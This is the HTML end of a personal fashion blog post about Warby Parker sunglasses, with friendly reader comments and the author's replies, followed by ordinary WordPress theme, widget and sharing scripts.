								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3903" data-commentid="3903" data-postid="1344" data-belowelement="div-comment-3903" data-respondelement="respond" data-replyto="Reply to Laura Mitbrodt" aria-label="Reply to Laura Mitbrodt">Reply</a></span>			</div>
		<!-- #div-comment-3903 --></article>

	<ul class="children">

	<li id="comment-3909" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3909" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 23, 2017 / 9:06 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you! You should give them a try!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3909" data-commentid="3909" data-postid="1344" data-belowelement="div-comment-3909" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3909 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3904" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-3904" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/f1f16d5d1020bd017c5526359cc014a644544658763a531ce3cc77060d9fd139?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1f16d5d1020bd017c5526359cc014a644544658763a531ce3cc77060d9fd139?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://withstyleandgrace.net" class="url" rel="ugc external nofollow">Emily Soto</a></cite></div>				<span class="comment-date">February 23, 2017 / 8:04 am</span>
			</div>

			
			<div class="comment-content">
				<p>This is so fun! Those glasses look so good on you!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3904" data-commentid="3904" data-postid="1344" data-belowelement="div-comment-3904" data-respondelement="respond" data-replyto="Reply to Emily Soto" aria-label="Reply to Emily Soto">Reply</a></span>			</div>
		<!-- #div-comment-3904 --></article>

	<ul class="children">

	<li id="comment-3908" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3908" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 23, 2017 / 9:06 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you so much!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3908" data-commentid="3908" data-postid="1344" data-belowelement="div-comment-3908" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3908 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3906" class="comment even thread-even depth-1 parent">
		<article id="div-comment-3906" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/723e0b349827de17458bde9fa6d9f22bf071a57a0ab859d31819f3f5adc391e6?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/723e0b349827de17458bde9fa6d9f22bf071a57a0ab859d31819f3f5adc391e6?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.pishtoposh.com" class="url" rel="ugc external nofollow">Amanda</a></cite></div>				<span class="comment-date">February 23, 2017 / 8:49 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Shut the front door!!!  I need this in  my life- going to order them stat!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3906" data-commentid="3906" data-postid="1344" data-belowelement="div-comment-3906" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a></span>			</div>
		<!-- #div-comment-3906 --></article>

	<ul class="children">

	<li id="comment-3907" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3907" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 23, 2017 / 9:06 pm</span>
			</div>

			
			<div class="comment-content">
				<p>I&#8217;m so glad.  You will love the home try-ons.</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3907" data-commentid="3907" data-postid="1344" data-belowelement="div-comment-3907" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3907 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3910" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-3910" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/1bc2092cec5c5eaa4f51c4cc60051cf37c1da50e577fc8d53334f6f3a4b82ff7?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bc2092cec5c5eaa4f51c4cc60051cf37c1da50e577fc8d53334f6f3a4b82ff7?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.velvetkat.com/blog" class="url" rel="ugc external nofollow">Angelica Chavez</a></cite></div>				<span class="comment-date">February 24, 2017 / 12:09 am</span>
			</div>

			
			<div class="comment-content">
				<p>Cool shades, and I LOVE your outfit!!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3910" data-commentid="3910" data-postid="1344" data-belowelement="div-comment-3910" data-respondelement="respond" data-replyto="Reply to Angelica Chavez" aria-label="Reply to Angelica Chavez">Reply</a></span>			</div>
		<!-- #div-comment-3910 --></article>

	<ul class="children">

	<li id="comment-3933" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3933" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">March 9, 2017 / 12:47 am</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you so much!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3933" data-commentid="3933" data-postid="1344" data-belowelement="div-comment-3933" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3933 --></article>

	</li><!-- #comment-## -->

	<li id="comment-3957" class="comment byuser comment-author-sassyjgm bypostauthor even depth-2">
		<article id="div-comment-3957" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">March 11, 2017 / 11:28 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you Angelia!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3957" data-commentid="3957" data-postid="1344" data-belowelement="div-comment-3957" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3957 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3911" class="comment odd alt thread-even depth-1 parent">
		<article id="div-comment-3911" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/a54356944e565b578fa09f1f6748c38373117f45e1b55c63fc881c3cf0fcbc21?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a54356944e565b578fa09f1f6748c38373117f45e1b55c63fc881c3cf0fcbc21?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.meximoments.com/" class="url" rel="ugc external nofollow">Marisa</a></cite></div>				<span class="comment-date">February 24, 2017 / 9:20 am</span>
			</div>

			
			<div class="comment-content">
				<p>I&#8217;m loving these colors, they look so great on you! I need to get more color in my closet for sure!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3911" data-commentid="3911" data-postid="1344" data-belowelement="div-comment-3911" data-respondelement="respond" data-replyto="Reply to Marisa" aria-label="Reply to Marisa">Reply</a></span>			</div>
		<!-- #div-comment-3911 --></article>

	<ul class="children">

	<li id="comment-3935" class="comment byuser comment-author-sassyjgm bypostauthor even depth-2">
		<article id="div-comment-3935" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">March 9, 2017 / 12:49 am</span>
			</div>

			
			<div class="comment-content">
				<p>Color is hard for me too! Neutrals are so safe, but I love color.</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3935" data-commentid="3935" data-postid="1344" data-belowelement="div-comment-3935" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3935 --></article>

	</li><!-- #comment-## -->

	<li id="comment-3956" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3956" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">March 11, 2017 / 11:28 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you so much Marisa!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3956" data-commentid="3956" data-postid="1344" data-belowelement="div-comment-3956" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3956 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3914" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-3914" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/299901f5100c1c9f35479c06a943c794d01f19964c7badff6fd5829ebb49e9a7?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/299901f5100c1c9f35479c06a943c794d01f19964c7badff6fd5829ebb49e9a7?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.tothineownstylebetrue.com" class="url" rel="ugc external nofollow">Debbie Savage</a></cite></div>				<span class="comment-date">February 26, 2017 / 9:13 pm</span>
			</div>

			
			<div class="comment-content">
				<p>You look so beautiful love!  I have never heard of this sunnies brand before and I am now very interested!  I love love the style!<br />
xo Debbie | <a href="http://www.tothineownstylebetrue.com" rel="nofollow ugc">http://www.tothineownstylebetrue.com</a></p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3914" data-commentid="3914" data-postid="1344" data-belowelement="div-comment-3914" data-respondelement="respond" data-replyto="Reply to Debbie Savage" aria-label="Reply to Debbie Savage">Reply</a></span>			</div>
		<!-- #div-comment-3914 --></article>

	<ul class="children">

	<li id="comment-3932" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3932" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">March 9, 2017 / 12:47 am</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you! I really like Warby Parker sunglasses!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3932" data-commentid="3932" data-postid="1344" data-belowelement="div-comment-3932" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3932 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/warby-parker-sunglasses/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sassyteacherchic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

			
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<!--noptimize-->
	<style>
	.p3_pin_wrapper .left {left:0px}
	.p3_pin_wrapper .right {right:0px}
	.p3_pin_wrapper .bottom {bottom:0px}
	.p3_pin_wrapper .top {top:0px}
	</style>
	<script>
	(function($){
		$.fn.imgPin = function( options ) {

			var defaults = {
				pinImg : 'https://pipdigz.co.uk/p3/img/pin/gold_top_left.png',
				position: 'center',
			};
			var options = $.extend( {}, defaults, options );
			var url = encodeURIComponent(document.URL),
			pinImg = options.pinImg,
			position = '';
			this.each(function(){

				// skip image if manually excluded with data-pin-nopin="true"
				if ($(this).data("pin-nopin") == true) {
					return true;
				}

				// skip image if smaller than 350px wide (except on mobiles)
				if ( ($(this).width() < 350) && (document.documentElement.clientWidth > 769 ) ) {
					return true;
				}

				if ($(this).hasClass('p3_invisible')) {
					var src = $(this).data('pin-media');
				} else {
					var src = $(this).attr('src');
				}

				var shareURL = $(this).data('pin-url');
				// if data attribute not found
				if (typeof shareURL == 'undefined') {
					shareURL = window.location.href;
				}
				// account for floats
				var pin_positon = '';
				if ($(this).hasClass('alignleft')) {
					var pin_positon = 'pin_align_left';
				} else if ($(this).hasClass('alignright')) {
					var pin_positon = 'pin_align_right';
				} else if ($(this).hasClass('aligncenter')) {
					var pin_positon = 'pin_align_center';
				}

				var img = new Image();
				img.src = src;

									var description = $(this).data('pin-description');
					if (description == null){
						var description = $(this).attr("alt");
						if (description == null){
							var description = 'Warby Parker Sunglasses';
						}
					}
				
				var imgURL = encodeURIComponent(src);

				var link = 'https://www.pinterest.com/pin/create/button/';
					link += '?url='+shareURL;
					link += '&media='+imgURL;
					link += '&description= '+description;
					$(this).wrap('<div class="p3_pin_wrapper_outer '+pin_positon+'"><div class="p3_pin_wrapper">').after('<a href="'+link+'" class="pin top left" target="_blank" rel="nofollow noopener"><img class="p3_pin_hover_btn" src="'+pinImg+'" alt="Pin this image on Pinterest"/></a>');

								//set click events
				$('.p3_pin_wrapper .pin').click(function(){
					var w = 700, h = 400;
					var left = (screen.width/2)-(w/2);
					var top = (screen.height/2)-(h/2);
					var imgPinWindow = window.open(this.href,'imgPngWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=400');
					imgPinWindow.moveTo(left, top);
					return false;
				});
			});
		}
	})(jQuery);
			jQuery('.entry-content img:not(.wp-smiley, .nopin, .nopin img), .entry-summary img:not(.pipdig_p3_related_posts img, .nopin img), .p3_pin_this').imgPin();
		</script>
	<!--/noptimize-->
	<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>